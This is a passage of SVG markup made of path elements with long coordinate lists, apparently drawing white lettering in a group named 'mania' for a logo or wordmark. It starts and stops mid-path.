                    <path d="M67.484375,11.3682292 C67.375,11.4619792 67.28125,11.5752604 67.203125,11.7080729 C67.125,11.8408854 67.046875,11.9776042 66.96875,12.1182292 C66.890625,12.2901042 66.8046875,12.4541667 66.7109375,12.6104167 C66.6171875,12.7666667 66.5,12.9072917 66.359375,13.0322917 C66.28125,13.2666667 66.203125,13.4502604 66.125,13.5830729 C66.046875,13.7158854 65.921875,13.8682292 65.75,14.0401042 C65.59375,14.6651042 65.2265625,15.3447917 64.6484375,16.0791667 C64.6328125,16.2197917 64.5898438,16.3565104 64.5195312,16.4893229 C64.4492188,16.6221354 64.375,16.7510417 64.296875,16.8760417 C64.265625,16.9229167 64.234375,16.9736979 64.203125,17.0283854 C64.171875,17.0830729 64.1484375,17.1260417 64.1328125,17.1572917 L64.0859375,17.3916667 C64.0078125,17.5166667 63.921875,17.6260417 63.828125,17.7197917 C63.734375,17.8135417 63.6484375,17.8994792 63.5703125,17.9776042 C63.5390625,18.0244792 63.484375,18.0869792 63.40625,18.1651042 L63.0546875,18.3057292 C61.9140625,18.1494792 61.21875,17.5401042 60.96875,16.4776042 L60.9921875,16.2432292 C61.0234375,16.1651042 61.0507812,16.0830729 61.0742188,15.9971354 C61.0976562,15.9111979 61.125,15.8213542 61.15625,15.7276042 C61.21875,15.5088542 61.2929688,15.2901042 61.3789062,15.0713542 C61.4648438,14.8526042 61.59375,14.6572917 61.765625,14.4854167 C61.796875,14.3760417 61.8671875,14.2002604 61.9765625,13.9580729 C62.0859375,13.7158854 62.2734375,13.3526042 62.5390625,12.8682292 C62.7578125,12.4932292 62.9296875,12.1963542 63.0546875,11.9776042 C63.1796875,11.7588542 63.28125,11.5869792 63.359375,11.4619792 C63.203125,11.2119792 63.015625,10.9854167 62.796875,10.7822917 C62.59375,10.3916667 62.4179688,10.0166667 62.2695312,9.65729167 C62.1210938,9.29791667 62.0078125,8.97760417 61.9296875,8.69635417 C61.9140625,8.49322917 61.890625,8.32135417 61.859375,8.18072917 C61.828125,8.04010417 61.796875,7.89166667 61.765625,7.73541667 C61.71875,7.56354167 61.6796875,7.39166667 61.6484375,7.21979167 C61.6171875,7.04791667 61.6015625,6.86822917 61.6015625,6.68072917 C61.5234375,6.57135417 61.4765625,6.46197917 61.4609375,6.35260417 L61.5078125,6.11822917 C61.5546875,6.00885417 61.5625,5.86432292 61.53125,5.68463542 C61.5,5.50494792 61.4609375,5.32135417 61.4140625,5.13385417 C61.3828125,4.97760417 61.3476562,4.80572917 61.3085938,4.61822917 C61.2695312,4.43072917 61.2578125,4.24322917 61.2734375,4.05572917 C61.2890625,3.86822917 61.3398438,3.69244792 61.4257812,3.52838542 C61.5117188,3.36432292 61.65625,3.21979167 61.859375,3.09479167 L62.2578125,3.07135417 C62.3984375,3.14947917 62.5351562,3.22369792 62.6679688,3.29401042 C62.8007812,3.36432292 62.9296875,3.43854167 63.0546875,3.51666667 C63.2265625,3.59479167 63.390625,3.67291667 63.546875,3.75104167 C63.703125,3.82916667 63.8671875,3.93072917 64.0390625,4.05572917 L64.203125,4.38385417 L64.5078125,4.64166667 L64.5078125,4.89947917 C64.5234375,4.96197917 64.53125,5.04791667 64.53125,5.15729167 C64.53125,5.36041667 64.5625,5.48541667 64.625,5.53229167 L64.71875,5.81354167 C64.71875,6.03229167 64.7421875,6.23932292 64.7890625,6.43463542 C64.8359375,6.62994792 64.8828125,6.81354167 64.9296875,6.98541667 C64.9765625,7.15729167 65.0234375,7.33697917 65.0703125,7.52447917 C65.1171875,7.71197917 65.125,7.91510417 65.09375,8.13385417 C65.1875,8.08697917 65.265625,8.03229167 65.328125,7.96979167 C65.359375,7.93854167 65.390625,7.91510417 65.421875,7.89947917 C65.453125,7.88385417 65.484375,7.86041667 65.515625,7.82916667 L66.8984375,5.95416667 L66.8515625,5.71979167 L67.34375,5.25104167 C67.46875,5.12604167 67.5898438,5.00885417 67.7070312,4.89947917 C67.8242188,4.79010417 67.921875,4.67291667 68,4.54791667 L68.2578125,4.36041667 C68.7578125,3.57916667 69.46875,3.09479167 70.390625,2.90729167 L70.71875,2.86041667 L70.8125,3.16510417 C70.875,3.33697917 71.0039062,3.49322917 71.1992188,3.63385417 C71.3945312,3.77447917 71.6015625,3.90729167 71.8203125,4.03229167 L72.03125,4.17291667 C72.109375,4.32916667 72.1484375,4.44635417 72.1484375,4.52447917 C72.1484375,4.60260417 72.140625,4.67291667 72.125,4.73541667 L72.21875,4.96979167 C72.09375,5.34479167 71.9414062,5.61822917 71.7617188,5.79010417 C71.5820312,5.96197917 71.40625,6.11822917 71.234375,6.25885417 C71.09375,6.38385417 70.9648438,6.49713542 70.8476562,6.59869792 C70.7304688,6.70026042 70.640625,6.82916667 70.578125,6.98541667 L70.4140625,7.17291667 C70.0859375,7.36041667 69.875,7.61041667 69.78125,7.92291667 L69.7109375,8.20416667 L69.4296875,8.20416667 C69.4140625,8.20416667 69.3789062,8.23151042 69.3242188,8.28619792 C69.2695312,8.34088542 69.1875,8.47760417 69.078125,8.69635417 C68.96875,8.85260417 68.890625,8.95416667 68.84375,9.00104167 C68.796875,9.04791667 68.7578125,9.08697917 68.7265625,9.11822917 C68.7109375,9.18072917 68.6914062,9.23932292 68.6679688,9.29401042 C68.6445312,9.34869792 68.6171875,9.41510417 68.5859375,9.49322917 C68.3828125,9.69635417 68.2578125,9.84869792 68.2109375,9.95026042 C68.1640625,10.0518229 68.109375,10.1651042 68.046875,10.2901042 C67.984375,10.4151042 67.9257812,10.5361979 67.8710938,10.6533854 C67.8164062,10.7705729 67.7265625,10.8916667 67.6015625,11.0166667 L67.484375,11.3682292 Z" id="Path"></path>
                </g>
                <g id="mania" transform="translate(35.8936, 18.9073)" fill="#FFFFFF">
                    <path d="M16.0908203,14.1796875 C15.9345703,14.2578125 15.7900391,14.328125 15.6572266,14.390625 C15.5244141,14.453125 15.3720703,14.484375 15.2001953,14.484375 C14.5908203,14.03125 14.2744141,13.2421875 14.2509766,12.1171875 C14.2275391,10.9921875 14.4658203,9.5625 14.9658203,7.828125 C15.0439453,7.78125 15.0830078,7.6875 15.0830078,7.546875 L14.8720703,7.3125 C14.8095703,7.3125 14.7509766,7.3203125 14.6962891,7.3359375 C14.6416016,7.3515625 14.5986328,7.40625 14.5673828,7.5 C14.1611328,7.796875 13.7158203,8.10546875 13.2314453,8.42578125 C12.7470703,8.74609375 12.2431641,9.04296875 11.7197266,9.31640625 C11.1962891,9.58984375 10.6650391,9.8125 10.1259766,9.984375 C9.58691406,10.15625 9.05957031,10.2421875 8.54394531,10.2421875 C7.23144531,10.2421875 6.24707031,9.578125 5.59082031,8.25 L5.40332031,7.8984375 L5.21582031,8.203125 C5.16894531,8.265625 5.09863281,8.39453125 5.00488281,8.58984375 C4.91113281,8.78515625 4.81738281,9.0078125 4.72363281,9.2578125 C4.62988281,9.5078125 4.54785156,9.76171875 4.47753906,10.0195312 C4.40722656,10.2773438 4.37988281,10.5 4.39550781,10.6875 C4.25488281,10.828125 4.10644531,10.9921875 3.95019531,11.1796875 C3.79394531,11.3671875 3.67675781,11.578125 3.59863281,11.8125 C3.56738281,11.9375 3.58300781,12.0546875 3.64550781,12.1640625 C3.61425781,12.3046875 3.54394531,12.4140625 3.43457031,12.4921875 C3.37207031,12.5703125 3.30566406,12.6445312 3.23535156,12.7148438 C3.16503906,12.7851562 3.10644531,12.859375 3.05957031,12.9375 C3.02832031,13.015625 3.00878906,13.09375 3.00097656,13.171875 C2.99316406,13.25 2.98144531,13.328125 2.96582031,13.40625 C2.96582031,13.515625 2.95019531,13.6171875 2.91894531,13.7109375 C2.65332031,14.2578125 2.44238281,14.6132812 2.28613281,14.7773438 C2.12988281,14.9414062 1.91894531,15.0234375 1.65332031,15.0234375 C1.52832031,15.0234375 1.32519531,15 1.04394531,14.953125 C0.840820312,14.734375 0.657226563,14.4335938 0.493164062,14.0507812 C0.329101562,13.6679688 0.204101562,13.2578125 0.118164062,12.8203125 C0.0322265625,12.3828125 -0.0068359375,11.9414062 0.0009765625,11.4960938 C0.0087890625,11.0507812 0.0830078125,10.6640625 0.223632812,10.3359375 C0.223632812,10.3203125 0.286132812,10.1640625 0.411132812,9.8671875 C0.536132812,9.5703125 0.696289062,9.1875 0.891601562,8.71875 C1.08691406,8.25 1.30957031,7.73046875 1.55957031,7.16015625 C1.80957031,6.58984375 2.05957031,6.03515625 2.30957031,5.49609375 C2.55957031,4.95703125 2.79785156,4.4609375 3.02441406,4.0078125 C3.25097656,3.5546875 3.44238281,3.2109375 3.59863281,2.9765625 C3.72363281,2.7890625 3.83691406,2.61328125 3.93847656,2.44921875 C4.04003906,2.28515625 4.13769531,2.125 4.23144531,1.96875 C4.51269531,1.484375 4.78222656,1.08203125 5.04003906,0.76171875 C5.29785156,0.44140625 5.67675781,0.1875 6.17675781,0 C6.52050781,0.140625 6.77050781,0.3046875 6.92675781,0.4921875 L6.97363281,0.75 C7.03613281,0.90625 7.12988281,0.984375 7.25488281,0.984375 C7.42675781,1.03125 7.57128906,1.07421875 7.68847656,1.11328125 C7.80566406,1.15234375 7.93457031,1.1875 8.07519531,1.21875 C8.18457031,1.34375 8.28613281,1.4921875 8.37988281,1.6640625 C8.50488281,1.8515625 8.62597656,2.03515625 8.74316406,2.21484375 C8.86035156,2.39453125 8.95410156,2.57421875 9.02441406,2.75390625 C9.09472656,2.93359375 9.13378906,3.1171875 9.14160156,3.3046875 C9.14941406,3.4921875 9.11425781,3.6875 9.03613281,3.890625 L9.05957031,4.125 C9.13769531,4.265625 9.15332031,4.4609375 9.10644531,4.7109375 C9.09082031,4.8203125 9.08300781,4.93359375 9.08300781,5.05078125 C9.08300781,5.16796875 9.09863281,5.296875 9.12988281,5.4375 C9.41113281,5.65625 9.66113281,5.765625 9.87988281,5.765625 C10.1298828,5.765625 10.3603516,5.70703125 10.5712891,5.58984375 C10.7822266,5.47265625 10.9814453,5.3515625 11.1689453,5.2265625 C11.2939453,5.1328125 11.4189453,5.05078125 11.5439453,4.98046875 C11.6689453,4.91015625 11.7939453,4.8671875 11.9189453,4.8515625 C12.2001953,4.5859375 12.4541016,4.3515625 12.6806641,4.1484375 C12.9072266,3.9453125 13.1455078,3.7421875 13.3955078,3.5390625 C13.8642578,3.1640625 14.3173828,2.7578125 14.7548828,2.3203125 C15.1923828,1.8828125 15.5439453,1.3359375 15.8095703,0.6796875 C15.9658203,0.5859375 16.1298828,0.5390625 16.3017578,0.5390625 C16.4736328,0.5390625 16.6533203,0.578125 16.8408203,0.65625 C17.0283203,0.734375 17.2080078,0.8125 17.3798828,0.890625 C17.4267578,0.921875 17.4697266,0.9453125 17.5087891,0.9609375 C17.5478516,0.9765625 17.5830078,0.9921875 17.6142578,1.0078125 C17.6142578,1.1640625 17.6767578,1.296875 17.8017578,1.40625 C17.8642578,1.453125 17.9033203,1.484375 17.9189453,1.5 C17.9345703,1.515625 17.9580078,1.53125 17.9892578,1.546875 C18.2236328,1.671875 18.3720703,1.796875 18.4345703,1.921875 C18.5439453,2.28125 18.7392578,2.5546875 19.0205078,2.7421875 C18.9892578,2.8984375 18.9931641,3.04296875 19.0322266,3.17578125 C19.0712891,3.30859375 19.1220703,3.4453125 19.1845703,3.5859375 C19.2001953,3.6328125 19.2158203,3.6796875 19.2314453,3.7265625 C19.2470703,3.7734375 19.2705078,3.828125 19.3017578,3.890625 L18.8564453,3.84375 L18.9267578,4.2890625 C18.9580078,4.5078125 18.9384766,4.75 18.8681641,5.015625 C18.7978516,5.28125 18.7158203,5.4921875 18.6220703,5.6484375 C18.6376953,6.0546875 18.6494141,6.37109375 18.6572266,6.59765625 C18.6650391,6.82421875 18.6533203,7.03515625 18.6220703,7.23046875 C18.5908203,7.42578125 18.5478516,7.609375 18.4931641,7.78125 C18.4384766,7.953125 18.3642578,8.140625 18.2705078,8.34375 C18.3330078,9.34375 18.2197266,10.2539062 17.9306641,11.0742188 C17.6416016,11.8945312 17.3408203,12.6640625 17.0283203,13.3828125 C16.9970703,13.4609375 16.9619141,13.5390625 16.9228516,13.6171875 C16.8837891,13.6953125 16.8486328,13.7734375 16.8173828,13.8515625 C16.6767578,13.8984375 16.5517578,13.9492188 16.4423828,14.0039062 C16.3330078,14.0585938 16.2158203,14.1171875 16.0908203,14.1796875 Z" id="Path"></path>
                    <path d="M33.8173828,12.6328125 C33.7236328,12.8984375 33.5869141,13.1679688 33.4072266,13.4414062 C33.2275391,13.7148438 33.0166016,13.9570312 32.7744141,14.1679688 C32.5322266,14.3789062 32.2626953,14.5546875 31.9658203,14.6953125 C31.6689453,14.8359375 31.3564453,14.9140625 31.0283203,14.9296875 C30.8251953,14.8828125 30.6884766,14.8320312 30.6181641,14.7773438 C30.5478516,14.7226562 30.4736328,14.671875 30.3955078,14.625 C30.3486328,14.59375 30.3056641,14.5664062 30.2666016,14.5429688 C30.2275391,14.5195312 30.1923828,14.5 30.1611328,14.484375 L29.8798828,14.3671875 L29.9736328,14.0625 C30.0048828,13.9375 29.9970703,13.8398438 29.9501953,13.7695312 C29.9033203,13.6992188 29.8095703,13.6015625 29.6689453,13.4765625 C29.6220703,13.4296875 29.5751953,13.3828125 29.5283203,13.3359375 C29.4814453,13.2890625 29.4423828,13.2421875 29.4111328,13.1953125 L29.0126953,12.75 L29.6455078,12.5859375 C30.0361328,12.4765625 30.2978516,12.3359375 30.4306641,12.1640625 C30.5634766,11.9921875 30.6142578,11.703125 30.5830078,11.296875 C30.2705078,11.234375 30.0087891,11.2265625 29.7978516,11.2734375 C29.5869141,11.3203125 29.3720703,11.375 29.1533203,11.4375 C28.8720703,11.515625 28.5869141,11.5820312 28.2978516,11.6367188 C28.0087891,11.6914062 27.6923828,11.71875 27.3486328,11.71875 C27.2236328,11.71875 27.1064453,11.7148438 26.9970703,11.7070312 C26.8876953,11.6992188 26.7705078,11.6875 26.6455078,11.671875 L26.4111328,11.625 C26.3798828,11.453125 26.3486328,11.3554688 26.3173828,11.3320312 C26.2861328,11.3085938 26.2548828,11.28125 26.2236328,11.25 C26.1455078,11.171875 26.0634766,11.0664062 25.9775391,10.9335938 C25.8916016,10.8007812 25.8720703,10.6328125 25.9189453,10.4296875 C25.8408203,10.2890625 25.7939453,10.1484375 25.7783203,10.0078125 C25.6845703,10.1953125 25.6142578,10.390625 25.5673828,10.59375 L25.4736328,10.828125 L25.2392578,10.875 C25.2080078,10.890625 25.1845703,10.9257812 25.1689453,10.9804688 C25.1533203,11.0351562 25.1455078,11.078125 25.1455078,11.109375 L25.0283203,11.5078125 C24.9970703,11.5390625 24.9658203,11.5664062 24.9345703,11.5898438 C24.9033203,11.6132812 24.8720703,11.640625 24.8408203,11.671875 C24.8095703,11.8125 24.7705078,11.953125 24.7236328,12.09375 C24.6767578,12.234375 24.6298828,12.3671875 24.5830078,12.4921875 C24.5048828,12.6953125 24.4384766,12.8945312 24.3837891,13.0898438 C24.3291016,13.2851562 24.3095703,13.4765625 24.3251953,13.6640625 L24.2314453,13.921875 C24.1533203,14.015625 24.0673828,14.0898438 23.9736328,14.1445312 C23.8798828,14.1992188 23.7861328,14.25 23.6923828,14.296875 C23.6611328,14.328125 23.6181641,14.3554688 23.5634766,14.3789062 C23.5087891,14.4023438 23.4658203,14.421875 23.4345703,14.4375 L23.3642578,14.6953125 L23.0830078,14.7421875 C22.9111328,14.7734375 22.7900391,14.796875 22.7197266,14.8125 C22.6494141,14.828125 22.5673828,14.8359375 22.4736328,14.8359375 L22.2392578,14.8125 C22.0673828,14.671875 21.9345703,14.5585938 21.8408203,14.4726562 C21.7470703,14.3867188 21.6376953,14.3046875 21.5126953,14.2265625 C21.3720703,14.0390625 21.2939453,13.8984375 21.2783203,13.8046875 C21.2626953,13.7109375 21.2470703,13.625 21.2314453,13.546875 C21.2001953,13.453125 21.1806641,13.375 21.1728516,13.3125 C21.1650391,13.25 21.1455078,13.203125 21.1142578,13.171875 L20.8095703,12.890625 L21.0673828,12.6796875 L21.0908203,12.28125 C21.4033203,11.484375 21.7353516,10.71875 22.0869141,9.984375 C22.4384766,9.25 22.8017578,8.5 23.1767578,7.734375 C23.3017578,7.484375 23.4228516,7.234375 23.5400391,6.984375 C23.6572266,6.734375 23.7783203,6.484375 23.9033203,6.234375 C23.8876953,6.1875 23.8798828,6.1328125 23.8798828,6.0703125 C23.8798828,6.0078125 23.8955078,5.9375 23.9267578,5.859375 C24.0986328,5.59375 24.2392578,5.35546875 24.3486328,5.14453125 C24.4580078,4.93359375 24.5673828,4.71875 24.6767578,4.5 C24.8017578,4.234375 24.9306641,3.9765625 25.0634766,3.7265625 C25.1962891,3.4765625 25.3642578,3.21875 25.5673828,2.953125 L25.9423828,2.7890625 C25.9892578,2.7734375 26.0439453,2.75390625 26.1064453,2.73046875 C26.1689453,2.70703125 26.2392578,2.6953125 26.3173828,2.6953125 L26.6689453,2.7421875 C27.1064453,2.5390625 27.4892578,2.25390625 27.8173828,1.88671875 C28.1455078,1.51953125 28.4814453,1.078125 28.8251953,0.5625 L29.0595703,0.234375 L29.3642578,0.421875 C29.4423828,0.46875 29.5517578,0.51171875 29.6923828,0.55078125 C29.8330078,0.58984375 29.9814453,0.6328125 30.1376953,0.6796875 C30.4189453,0.7421875 30.6845703,0.8125 30.9345703,0.890625 C31.1845703,0.96875 31.3876953,1.0859375 31.5439453,1.2421875 C31.6376953,1.4921875 31.6923828,1.6796875 31.7080078,1.8046875 C31.7236328,1.9296875 31.7470703,2.0546875 31.7783203,2.1796875 C31.8251953,2.4453125 31.8681641,2.7109375 31.9072266,2.9765625 C31.9462891,3.2421875 31.9736328,3.5390625 31.9892578,3.8671875 C32.0673828,4.1328125 32.1337891,4.39453125 32.1884766,4.65234375 C32.2431641,4.91015625 32.2939453,5.171875 32.3408203,5.4375 C32.4189453,5.8125 32.4970703,6.17578125 32.5751953,6.52734375 C32.6533203,6.87890625 32.7548828,7.2109375 32.8798828,7.5234375 C33.0048828,7.5234375 33.0830078,7.53125 33.1142578,7.546875 C33.1923828,7.515625 33.2744141,7.4921875 33.3603516,7.4765625 C33.4462891,7.4609375 33.5439453,7.4453125 33.6533203,7.4296875 L33.9111328,7.40625 L34.0048828,7.640625 C34.0205078,7.71875 34.0986328,7.796875 34.2392578,7.875 C34.4423828,7.890625 34.5908203,7.93359375 34.6845703,8.00390625 C34.7783203,8.07421875 34.8642578,8.1484375 34.9423828,8.2265625 C35.0048828,8.2890625 35.0673828,8.3359375 35.1298828,8.3671875 L35.4814453,8.5078125 L35.2939453,8.859375 C35.1376953,9.140625 34.9150391,9.41015625 34.6259766,9.66796875 C34.3369141,9.92578125 34.0126953,10.140625 33.6533203,10.3125 C33.6689453,10.40625 33.6806641,10.4960938 33.6884766,10.5820312 C33.6962891,10.6679688 33.7158203,10.7578125 33.7470703,10.8515625 C33.7939453,11.1171875 33.8330078,11.390625 33.8642578,11.671875 C33.8955078,11.953125 33.8955078,12.2421875 33.8642578,12.5390625 L33.8173828,12.6328125 Z M27.0439453,8.578125 C27.5126953,8.546875 27.9384766,8.51171875 28.3212891,8.47265625 C28.7041016,8.43359375 29.1298828,8.3671875 29.5986328,8.2734375 C29.4892578,7.8046875 29.3720703,7.31640625 29.2470703,6.80859375 C29.1220703,6.30078125 28.9892578,5.796875 28.8486328,5.296875 L28.7080078,5.53125 C28.3955078,5.859375 28.0947266,6.2265625 27.8056641,6.6328125 C27.5166016,7.0390625 27.2705078,7.421875 27.0673828,7.78125 C26.9736328,7.921875 26.8798828,8.0625 26.7861328,8.203125 C26.6923828,8.34375 26.6064453,8.484375 26.5283203,8.625 C26.6220703,8.609375 26.7119141,8.6015625 26.7978516,8.6015625 C26.8837891,8.6015625 26.9658203,8.59375 27.0439453,8.578125 Z" id="Shape"></path>
                    <path d="M42.1689453,10.3359375 C42.0283203,10.3671875 41.9267578,10.4492188 41.8642578,10.5820312 C41.8017578,10.7148438 41.7431641,10.8515625 41.6884766,10.9921875 C41.6337891,11.1328125 41.5791016,11.2617188 41.5244141,11.3789062 C41.4697266,11.4960938 41.3876953,11.5546875 41.2783203,11.5546875 C41.2626953,11.6796875 41.2197266,11.7890625 41.1494141,11.8828125 C41.0791016,11.9765625 41.0126953,12.0742188 40.9501953,12.1757812 C40.8876953,12.2773438 40.8408203,12.3867188 40.8095703,12.5039062 C40.7783203,12.6210938 40.7939453,12.7578125 40.8564453,12.9140625 C40.7314453,13.0078125 40.6533203,13.140625 40.6220703,13.3125 C40.5908203,13.484375 40.5556641,13.6484375 40.5166016,13.8046875 C40.4775391,13.9609375 40.4111328,14.09375 40.3173828,14.203125 C40.2236328,14.3125 40.0517578,14.359375 39.8017578,14.34375 C39.7548828,14.40625 39.7470703,14.4453125 39.7783203,14.4609375 C39.8095703,14.4765625 39.8330078,14.53125 39.8486328,14.625 C39.6767578,14.59375 39.5478516,14.6054688 39.4619141,14.6601562 C39.3759766,14.7148438 39.2705078,14.75 39.1455078,14.765625 C38.8486328,14.671875 38.6025391,14.5078125 38.4072266,14.2734375 C38.2119141,14.0390625 38.0400391,13.7773438 37.8916016,13.4882812 C37.7431641,13.1992188 37.6103516,12.90625 37.4931641,12.609375 C37.3759766,12.3125 37.2626953,12.0546875 37.1533203,11.8359375 C37.2001953,11.6640625 37.2080078,11.4960938 37.1767578,11.3320312 C37.1455078,11.1679688 37.0908203,11.03125 37.0126953,10.921875 C37.7783203,9.296875 38.6142578,7.5625 39.5205078,5.71875 C40.4267578,3.875 41.2861328,2.0546875 42.0986328,0.2578125 C42.4580078,0.3984375 42.8134766,0.55859375 43.1650391,0.73828125 C43.5166016,0.91796875 43.8369141,1.125 44.1259766,1.359375 C44.4150391,1.59375 44.6611328,1.86328125 44.8642578,2.16796875 C45.0673828,2.47265625 45.2001953,2.8125 45.2626953,3.1875 C45.2314453,3.28125 45.1962891,3.31640625 45.1572266,3.29296875 C45.1181641,3.26953125 45.0830078,3.28125 45.0517578,3.328125 C45.1142578,3.40625 45.1494141,3.4609375 45.1572266,3.4921875 C45.1650391,3.5234375 45.1650391,3.5546875 45.1572266,3.5859375 C45.1494141,3.6171875 45.1455078,3.66015625 45.1455078,3.71484375 C45.1455078,3.76953125 45.1689453,3.84375 45.2158203,3.9375 C45.1533203,3.921875 45.1103516,3.9296875 45.0869141,3.9609375 C45.0634766,3.9921875 45.0126953,3.9921875 44.9345703,3.9609375 C44.9970703,4.1328125 45.0166016,4.2734375 44.9931641,4.3828125 C44.9697266,4.4921875 44.9345703,4.58984375 44.8876953,4.67578125 C44.8408203,4.76171875 44.8017578,4.85546875 44.7705078,4.95703125 C44.7392578,5.05859375 44.7470703,5.1875 44.7939453,5.34375 C44.7470703,5.34375 44.7119141,5.35546875 44.6884766,5.37890625 C44.6650391,5.40234375 44.6455078,5.42578125 44.6298828,5.44921875 C44.6142578,5.47265625 44.5947266,5.49609375 44.5712891,5.51953125 C44.5478516,5.54296875 44.5126953,5.546875 44.4658203,5.53125 C44.5126953,5.875 44.5283203,6.21875 44.5126953,6.5625 C44.4970703,6.90625 44.4853516,7.25390625 44.4775391,7.60546875 C44.4697266,7.95703125 44.4736328,8.32421875 44.4892578,8.70703125 C44.5048828,9.08984375 44.5595703,9.484375 44.6533203,9.890625 C45.2158203,9.5625 45.6650391,9.140625 46.0009766,8.625 C46.3369141,8.109375 46.6103516,7.53125 46.8212891,6.890625 C47.0322266,6.25 47.1923828,5.5625 47.3017578,4.828125 C47.4111328,4.09375 47.5283203,3.34375 47.6533203,2.578125 C47.7939453,2.4375 47.9033203,2.265625 47.9814453,2.0625 C48.0595703,1.859375 48.1298828,1.64453125 48.1923828,1.41796875 C48.2548828,1.19140625 48.3173828,0.96484375 48.3798828,0.73828125 C48.4423828,0.51171875 48.5205078,0.3046875 48.6142578,0.1171875 C48.8486328,0.1484375 49.0478516,0.22265625 49.2119141,0.33984375 C49.3759766,0.45703125 49.5283203,0.58203125 49.6689453,0.71484375 C49.8095703,0.84765625 49.9580078,0.97265625 50.1142578,1.08984375 C50.2705078,1.20703125 50.4658203,1.28125 50.7001953,1.3125 C50.8876953,1.578125 51.0595703,1.8359375 51.2158203,2.0859375 C51.3720703,2.3359375 51.4736328,2.6015625 51.5205078,2.8828125 C51.4423828,3.0078125 51.3837891,3.1484375 51.3447266,3.3046875 C51.3056641,3.4609375 51.2626953,3.6171875 51.2158203,3.7734375 C51.1689453,3.9296875 51.1064453,4.07421875 51.0283203,4.20703125 C50.9501953,4.33984375 50.8408203,4.453125 50.7001953,4.546875 C50.6533203,4.953125 50.5947266,5.32421875 50.5244141,5.66015625 C50.4541016,5.99609375 50.3837891,6.328125 50.3134766,6.65625 C50.2431641,6.984375 50.1845703,7.32421875 50.1376953,7.67578125 C50.0908203,8.02734375 50.0751953,8.4140625 50.0908203,8.8359375 C49.9658203,9.1953125 49.8330078,9.578125 49.6923828,9.984375 C49.5517578,10.390625 49.4423828,10.7578125 49.3642578,11.0859375 C49.1142578,11.2890625 48.9189453,11.53125 48.7783203,11.8125 C48.6376953,12.09375 48.4892578,12.375 48.3330078,12.65625 C48.2705078,12.71875 48.2314453,12.734375 48.2158203,12.703125 C48.2001953,12.671875 48.1455078,12.6484375 48.0517578,12.6328125 C48.0673828,12.6953125 48.0673828,12.7421875 48.0517578,12.7734375 C48.0361328,12.8046875 48.0166016,12.8320312 47.9931641,12.8554688 C47.9697266,12.8789062 47.9541016,12.9140625 47.9462891,12.9609375 C47.9384766,13.0078125 47.9501953,13.0703125 47.9814453,13.1484375 C47.7626953,13.2421875 47.5673828,13.375 47.3955078,13.546875 C47.2236328,13.71875 47.0400391,13.875 46.8447266,14.015625 C46.6494141,14.15625 46.4150391,14.25 46.1416016,14.296875 C45.8681641,14.34375 45.5126953,14.2890625 45.0751953,14.1328125 C44.4345703,13.6640625 43.8681641,13.125 43.3759766,12.515625 C42.8837891,11.90625 42.4814453,11.1796875 42.1689453,10.3359375 Z" id="Path"></path>
                    <path d="M57.8798828,12.9609375 C57.9580078,13.4296875 57.9306641,13.796875 57.7978516,14.0625 C57.6650391,14.328125 57.4775391,14.5273438 57.2353516,14.6601562 C56.9931641,14.7929688 56.7158203,14.8671875 56.4033203,14.8828125 C56.0908203,14.8984375 55.7939453,14.8828125 55.5126953,14.8359375 C55.3564453,14.6171875 55.2158203,14.34375 55.0908203,14.015625 C54.9658203,13.6875 54.8486328,13.3476562 54.7392578,12.9960938 C54.6298828,12.6445312 54.5322266,12.296875 54.4462891,11.953125 C54.3603516,11.609375 54.2861328,11.3046875 54.2236328,11.0390625 C54.3017578,10.8515625 54.3525391,10.6367188 54.3759766,10.3945312 C54.3994141,10.1523438 54.4150391,9.90625 54.4228516,9.65625 C54.4306641,9.40625 54.4384766,9.15234375 54.4462891,8.89453125 C54.4541016,8.63671875 54.4736328,8.390625 54.5048828,8.15625 C54.6142578,7.5 54.7744141,6.875 54.9853516,6.28125 C55.1962891,5.6875 55.3642578,5.0703125 55.4892578,4.4296875 C55.5205078,4.2890625 55.5087891,4.15625 55.4541016,4.03125 C55.3994141,3.90625 55.3876953,3.7890625 55.4189453,3.6796875 C55.4345703,3.6171875 55.4814453,3.57421875 55.5595703,3.55078125 C55.6376953,3.52734375 55.6845703,3.4765625 55.7001953,3.3984375 C55.7470703,3.2265625 55.7587891,3.0859375 55.7353516,2.9765625 C55.7119141,2.8671875 55.7392578,2.734375 55.8173828,2.578125 C55.8955078,2.453125 55.9931641,2.26953125 56.1103516,2.02734375 C56.2275391,1.78515625 56.2705078,1.53125 56.2392578,1.265625 C56.3798828,1.171875 56.5126953,1.0625 56.6376953,0.9375 C56.7626953,0.8125 56.8916016,0.69921875 57.0244141,0.59765625 C57.1572266,0.49609375 57.3056641,0.40625 57.4697266,0.328125 C57.6337891,0.25 57.8330078,0.2109375 58.0673828,0.2109375 C58.1923828,0.3671875 58.2744141,0.5390625 58.3134766,0.7265625 C58.3525391,0.9140625 58.3916016,1.1015625 58.4306641,1.2890625 C58.4697266,1.4765625 58.5283203,1.65234375 58.6064453,1.81640625 C58.6845703,1.98046875 58.8173828,2.109375 59.0048828,2.203125 C59.0048828,2.328125 59.0048828,2.484375 59.0048828,2.671875 C59.0048828,2.859375 59.0126953,3.04296875 59.0283203,3.22265625 C59.0439453,3.40234375 59.0791016,3.56640625 59.1337891,3.71484375 C59.1884766,3.86328125 59.2783203,3.9609375 59.4033203,4.0078125 C59.1220703,4.7578125 58.8603516,5.5 58.6181641,6.234375 C58.3759766,6.96875 58.1767578,7.70703125 58.0205078,8.44921875 C57.8642578,9.19140625 57.7666016,9.9375 57.7275391,10.6875 C57.6884766,11.4375 57.7392578,12.1953125 57.8798828,12.9609375 Z" id="Path"></path>
                    <path d="M74.9970703,12.6328125 C74.9033203,12.8984375 74.7666016,13.1679688 74.5869141,13.4414062 C74.4072266,13.7148438 74.1962891,13.9570312 73.9541016,14.1679688 C73.7119141,14.3789062 73.4423828,14.5546875 73.1455078,14.6953125 C72.8486328,14.8359375 72.5361328,14.9140625 72.2080078,14.9296875 C72.0048828,14.8828125 71.8681641,14.8320312 71.7978516,14.7773438 C71.7275391,14.7226562 71.6533203,14.671875 71.5751953,14.625 C71.5283203,14.59375 71.4853516,14.5664062 71.4462891,14.5429688 C71.4072266,14.5195312 71.3720703,14.5 71.3408203,14.484375 L71.0595703,14.3671875 L71.1533203,14.0625 C71.1845703,13.9375 71.1767578,13.8398438 71.1298828,13.7695312 C71.0830078,13.6992188 70.9892578,13.6015625 70.8486328,13.4765625 C70.8017578,13.4296875 70.7548828,13.3828125 70.7080078,13.3359375 C70.6611328,13.2890625 70.6220703,13.2421875 70.5908203,13.1953125 L70.1923828,12.75 L70.8251953,12.5859375 C71.2158203,12.4765625 71.4775391,12.3359375 71.6103516,12.1640625 C71.7431641,11.9921875 71.7939453,11.703125 